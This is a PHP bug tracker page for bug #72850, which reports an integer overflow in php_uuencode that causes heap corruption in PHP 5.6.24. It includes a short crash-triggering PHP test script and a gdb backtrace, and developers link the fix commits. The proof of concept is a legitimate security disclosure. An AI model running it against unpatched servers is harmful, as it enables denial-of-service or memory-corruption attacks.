

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bugs.php.net/bug.php?id=72850&edit=3
body_size: 3956
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    
        <link rel='alternate' type='application/rss+xml' title='*General Issues Bug #72850 - RDF' href='rss/bug.php?id=72850'>
        <link rel='alternate' type='application/rss+xml' title='*General Issues Bug #72850 - RSS 2.0' href='rss/bug.php?id=72850&format=rss2'>
        <base href="https://bugs.php.net/">
    <title>PHP :: Bug #72850 :: integer overflow in php_uuencode caused heap corruption</title>
    <link rel="shortcut icon" href="https://bugs.php.net/images/favicon.ico">
    <link rel="stylesheet" href="https://bugs.php.net/css/style.css">
</head>

<body>

<table id="top" class="head" cellspacing="0" cellpadding="0">
    <tr>
        <td class="head-logo">
            <a href="/"><img src="images/logo.png" alt="Bugs" vspace="2" hspace="2"></a>
        </td>

        <td class="head-menu">
            <a href="https://php.net/">php.net</a>&nbsp;|&nbsp;
            <a href="https://php.net/support.php">support</a>&nbsp;|&nbsp;
            <a href="https://php.net/docs.php">documentation</a>&nbsp;|&nbsp;
            <a href="report.php">report a bug</a>&nbsp;|&nbsp;
            <a href="search.php">advanced search</a>&nbsp;|&nbsp;
            <a href="search-howto.php">search howto</a>&nbsp;|&nbsp;
            <a href="stats.php">statistics</a>&nbsp;|&nbsp;
            <a href="random">random bug</a>&nbsp;|&nbsp;
            <a href="login.php">login</a>
        </td>
    </tr>

    <tr>
        <td class="head-search" colspan="2">
            <form method="get" action="search.php">
                <p class="head-search">
                    <input type="hidden" name="cmd" value="display">
                    <small>go to bug id or search bugs for</small>
                    <input class="small" type="text" name="search_for" value="" size="30">
                    <input type="image" src="images/small_submit_white.gif" alt="search" style="vertical-align: middle;">
                </p>
            </form>
        </td>
    </tr>
</table>

<table class="middle" cellspacing="0" cellpadding="0">
    <tr>
        <td class="content">
<div id="bugheader">
    <table id="details">
        <tr id="title">
            <th class="details" id="number"><a href="bug.php?id=72850">Bug</a>&nbsp;#72850</th>
            <td id="summary" colspan="5">integer overflow in php_uuencode caused heap corruption</td>
        </tr>
        <tr id="submission">
            <th class="details">Submitted:</th>
            <td style="white-space: nowrap;">2016-08-16 07:53 UTC</td>
            <th class="details">Modified:</th>
            <td style="white-space: nowrap;">2017-02-13 01:44 UTC</td>
            <td rowspan="6">


            </td>
        </tr>

        <tr id="submitter">
            <th class="details">From:</th>
            <td>minhrau &#x64;&#111;&#x74; vc &#x64;&#111;&#x74; 365 &#x61;&#116; gmail &#x64;&#111;&#x74; com</td>
            <th class="details">Assigned:</th>
            <td><a href="search.php?cmd=display&amp;assign=stas">stas</a> (<a href="https://people.php.net/stas">profile</a>)</td>
        </tr>

        <tr id="categorization">
            <th class="details">Status:</th>
            <td>Closed</td>
            <th class="details">Package:</th>
            <td><a href="search.php?cmd=display&amp;package_name[]=%2AGeneral+Issues">*General Issues</a></td>
        </tr>

        <tr id="situation">
            <th class="details">PHP Version:</th>
            <td>5.6.24</td>
            <th class="details">OS:</th>
            <td>ALL</td>
        </tr>

        <tr id="private">
            <th class="details">Private report:</th>
            <td>No</td>
            <th class="details">CVE-ID:</th>
            <td><em>None</em></td>
        </tr>
    </table>
</div>

<div class="controls">
<span id='control_0' class='control'><a href='bug.php?id=72850'>View</a></span>
<span id='control_1' class='control'><a href='bug.php?id=72850&amp;edit=1'>Developer</a></span>
<span id='control_2' class='control'><a href='bug.php?id=72850&amp;edit=2'>Edit</a></span>
</div>
<div class="clear"></div>



    <form name="comment" id="comment" action="bug.php" method="post">



        <div class="explain">
            Anyone can comment on a bug. Have a simpler test case? Does it
            work for you on a different platform? Let us know!<br>
            Just going to say 'Me too!'? Don't clutter the database with that please

!
        </div>

    <table>
        <tr>
            <th class="details">Y<span class="accesskey">o</span>ur email address:<br><strong>MUST BE VALID</strong></th>
            <td class="form-input">
                <input type="text" size="40" maxlength="40" name="in[commentemail]" value="" accesskey="o">
            </td>
        </tr>
        <tr>
            <th>Solve the problem:<br>37 - 7 = ?</th>
            <td class="form-input"><input type="text" name="captcha"></td>
        </tr>
        <tr>
            <th class="details">Subscribe to this entry?</th>
            <td class="form-input">
                <input type="submit" name="subscribe_to_bug" value="Subscribe">
                <input type="submit" name="unsubscribe_to_bug" value="Unsubscribe">
            </td>
        </tr>
    </table>
</div>

    <div>
        <input type="hidden" name="id" value="72850">
        <input type="hidden" name="edit" value="3">

            <textarea cols="80" rows="10" name="ncomment" wrap="soft"></textarea>
    
        <br><input type="submit" name="preview" value="Preview">&nbsp;<input type="submit" value="Submit">
    </div>

    </form>


<div class='comment type_comment' ><a name="1471334022">&nbsp;</a><strong>[2016-08-16 07:53 UTC] minhrau &#x64;&#111;&#x74; vc &#x64;&#111;&#x74; 365 &#x61;&#116; gmail &#x64;&#111;&#x74; com</strong>
<pre class='note'>Description:
------------
An integer overflow in function php_uuencode, will lead to
heap corruption. Please check the detail of this vuln in comment below:

PHPAPI int php_uuencode(char *src, int src_len, char **dest) /* {{{ */
{
	int len = 45;
	char *p, *s, *e, *ee;

	/* encoded length is ~ 38% greater than the original */
	p = *dest = safe_emalloc((size_t) ceil(src_len * 1.38), 1, 46); // the size of safe_emalloc could larger than INT_MAX



Test script:
---------------
&lt;?php

ini_set(&#039;memory_limit&#039;, -1);


$str = str_repeat(&#039;\n&#039;, 0xffffffff/4);

var_dump(strlen($str));


$str1 = convert_uuencode($str);
var_dump(strlen($str1));
chunk_split($str1, 11, $str1);
?&gt;

Expected result:
----------------
No Crash

Actual result:
--------------
Starting program: /home/minhrau/PHP-5.6.24/sapi/cli/php testiconv_uuencode_negative.php
[Thread debugging using libthread_db enabled]
Using host libthread_db library &quot;/usr/lib/libthread_db.so.1&quot;.
int(2147483646)
int(-1336212048)

Program received signal SIGSEGV, Segmentation fault.
0x00007ffff1d92fd7 in __memcpy_avx_unaligned () from /usr/lib/libc.so.6
(gdb) bt
#0  0x00007ffff1d92fd7 in __memcpy_avx_unaligned () from /usr/lib/libc.so.6
#1  0x00000000006b061f in zif_chunk_split (ht=&lt;optimized out&gt;, return_value=0x7ffff7fa40e0, return_value_ptr=&lt;optimized out&gt;, this_ptr=&lt;optimized out&gt;, return_value_used=&lt;optimized out&gt;) at /home/minhrau/PHP-5.6.24/ext/standard/string.c:2221
#2  0x00000000007f916d in zend_do_fcall_common_helper_SPEC (execute_data=&lt;optimized out&gt;) at /home/minhrau/PHP-5.6.24/Zend/zend_vm_execute.h:558
#3  0x0000000000783c2e in execute_ex (execute_data=0x7ffff7f6f240) at /home/minhrau/PHP-5.6.24/Zend/zend_vm_execute.h:363
#4  0x000000000074ee21 in zend_execute_scripts (type=type@entry=8, retval=retval@entry=0x0, file_count=file_count@entry=3) at /home/minhrau/PHP-5.6.24/Zend/zend.c:1341
#5  0x00000000006ed1b0 in php_execute_script (primary_file=primary_file@entry=0x7fffffffd0e0) at /home/minhrau/PHP-5.6.24/main/main.c:2613
#6  0x00000000007fab77 in do_cli (argc=2, argv=0xf8d960) at /home/minhrau/PHP-5.6.24/sapi/cli/php_cli.c:994
#7  0x00000000004361e4 in main (argc=2, argv=0xf8d960) at /home/minhrau/PHP-5.6.24/sapi/cli/php_cli.c:1378
(gdb) 


</pre>
</div><h2>Patches</h2>
<h2>Pull Requests</h2>
<h2 style="border-bottom:2px solid #666;margin-bottom:0;padding:5px 0;">History</h2><div id='comment_filter' class='controls comments'><span id='type_all' class='control active' onclick='do_comment(this);'>All</span><span id='type_comment' class='control ' onclick='do_comment(this);'>Comments</span><span id='type_log' class='control ' onclick='do_comment(this);'>Changes</span><span id='type_svn' class='control ' onclick='do_comment(this);'>Git/SVN commits</span><span id='type_related' class='control ' onclick='do_comment(this);'>Related reports</span>            </div>
            <div id='comments_view' style='clear:both;'>
<div class='comment type_log' ><a name="1471388672">&nbsp;</a><strong>[2016-08-16 23:04 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<div class='log_note'><div class="changeset">
<span class="removed">-Assigned To:</span>
<span class="added">+Assigned To: stas</span>
</div></div></div><div class='comment type_comment' ><a name="1471388672">&nbsp;</a><strong>[2016-08-16 23:04 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>The fix is in security repo as f77f0edc705bbf403742029106a18924c50d40f6 and in <a href="https://gist.github.com/c8c9d299ebdc0fbc6aa345b7ba64a92e" rel="nofollow">https://gist.github.com/c8c9d299ebdc0fbc6aa345b7ba64a92e</a>

please verify
</pre>
</div><div class='comment type_svn' ><a name="1471413429">&nbsp;</a><strong>[2016-08-17 05:57 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>Automatic comment on behalf of stas
Revision: <a href="http://git.php.net/?p=php-src.git;a=commit;h=35a8ed2f6283d0dd09009e1f1ab18d66bdff5e42" rel="nofollow">http://git.php.net/?p=php-src.git;a=commit;h=35a8ed2f6283d0dd09009e1f1ab18d66bdff5e42</a>
Log: Fix <a href='bug.php?id=72850'>bug #72850</a> - integer overflow in uuencode
</pre>
</div><div class='comment type_log' ><a name="1471413430">&nbsp;</a><strong>[2016-08-17 05:57 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<div class='log_note'><div class="changeset">
<span class="removed">-Status: Assigned</span>
<span class="added">+Status: Closed</span>
</div></div></div><div class='comment type_svn' ><a name="1471422209">&nbsp;</a><strong>[2016-08-17 08:23 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>Automatic comment on behalf of stas
Revision: <a href="http://git.php.net/?p=php-src.git;a=commit;h=35a8ed2f6283d0dd09009e1f1ab18d66bdff5e42" rel="nofollow">http://git.php.net/?p=php-src.git;a=commit;h=35a8ed2f6283d0dd09009e1f1ab18d66bdff5e42</a>
Log: Fix <a href='bug.php?id=72850'>bug #72850</a> - integer overflow in uuencode
</pre>
</div><div class='comment type_svn' ><a name="1471425327">&nbsp;</a><strong>[2016-08-17 09:15 UTC] <a href="//people.php.net/laruence">laruence@php.net</a></strong>
<pre class='note'>Automatic comment on behalf of stas
Revision: <a href="http://git.php.net/?p=php-src.git;a=commit;h=35a8ed2f6283d0dd09009e1f1ab18d66bdff5e42" rel="nofollow">http://git.php.net/?p=php-src.git;a=commit;h=35a8ed2f6283d0dd09009e1f1ab18d66bdff5e42</a>
Log: Fix <a href='bug.php?id=72850'>bug #72850</a> - integer overflow in uuencode
</pre>
</div><div class='comment type_svn' ><a name="1471518902">&nbsp;</a><strong>[2016-08-18 11:15 UTC] <a href="//people.php.net/tyrael">tyrael@php.net</a></strong>
<pre class='note'>Automatic comment on behalf of stas
Revision: <a href="http://git.php.net/?p=php-src.git;a=commit;h=c35e4cb20cdeb02d9d362c57edce11c2948effcd" rel="nofollow">http://git.php.net/?p=php-src.git;a=commit;h=c35e4cb20cdeb02d9d362c57edce11c2948effcd</a>
Log: Fix <a href='bug.php?id=72850'>bug #72850</a> - integer overflow in uuencode
</pre>
</div><div class='comment type_svn' ><a name="1476698965">&nbsp;</a><strong>[2016-10-17 10:09 UTC] <a href="//people.php.net/bwoebi">bwoebi@php.net</a></strong>
<pre class='note'>Automatic comment on behalf of stas
Revision: <a href="http://git.php.net/?p=php-src.git;a=commit;h=35a8ed2f6283d0dd09009e1f1ab18d66bdff5e42" rel="nofollow">http://git.php.net/?p=php-src.git;a=commit;h=35a8ed2f6283d0dd09009e1f1ab18d66bdff5e42</a>
Log: Fix <a href='bug.php?id=72850'>bug #72850</a> - integer overflow in uuencode
</pre>
</div><div class='comment type_log' ><a name="1486950270">&nbsp;</a><strong>[2017-02-13 01:44 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<div class='log_note'><div class="changeset">
<span class="removed">-Type: Security</span>
<span class="added">+Type: Bug</span>
</div></div></div></div>
        </td>
    </tr>
</table>

<script src='js/util.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js'></script>
<script src="js/jquery.cookie.js"></script>
<script>
function do_comment(nd)
{
    $('#comment_filter > .control.active').removeClass("active");
    $(nd).addClass("active");

    $.cookie('history_tab', nd.id, { expires: 365 });

    if (nd.id == 'type_all') {
        $('#comments_view > .comment:hidden').show('slow');
    } else {
        $('#comments_view > .comment').each(function(i) {
            if ($(this).hasClass(nd.id)) {
                $(this).show('slow');
            } else {
                $(this).hide('slow');
            }
        });
    }
    return false;
}
</script>
<table class="foot" cellspacing="0" cellpadding="0">
    <tr>
        <td class="foot-bar" colspan="2">&nbsp;</td>
    </tr>

    <tr>
        <td class="foot-copy">
            <small>
                <a href="https://php.net/"><img src="images/logo-small.gif" align="left" valign="middle" hspace="3" alt="PHP"></a>
                <a href="https://php.net/copyright.php">Copyright &copy; 2001-2026 The PHP Group</a><br>
                All rights reserved.
            </small>
        </td>
        <td class="foot-source">
            <small>Last updated: Sun Jan 25 10:00:02 2026 UTC</small>
        </td>
    </tr>
</table>
</body>
</html>
